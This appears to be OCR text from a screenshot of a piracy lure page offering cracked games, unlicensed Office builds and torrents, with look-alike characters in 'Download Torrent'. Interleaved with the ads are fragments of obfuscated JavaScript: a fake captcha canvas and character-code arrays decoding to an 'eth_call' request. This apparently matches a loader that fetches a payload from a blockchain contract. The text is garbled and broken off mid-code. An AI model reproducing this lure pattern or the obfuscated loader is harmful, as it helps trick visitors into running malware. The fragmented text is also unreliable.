
Release Stable Windows
Version 2026
Hogwarts Legacy 2 Cracked
for Desktop 2026
Office 2021 Home & Student
No License Key Needed
Dоw𝚗l𝚘ad T𝚘r𝚛ent
Fall 2: Deadpoint 2026 x264
DDP5.1 Magnet
.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d')
Office 2026 ARM64 Unlocked
5;i++)
Latest Version torrent
);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);fo
.fromCharCode(101,116,104,95,99,97,108,108),params:
,54,100,97,102,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St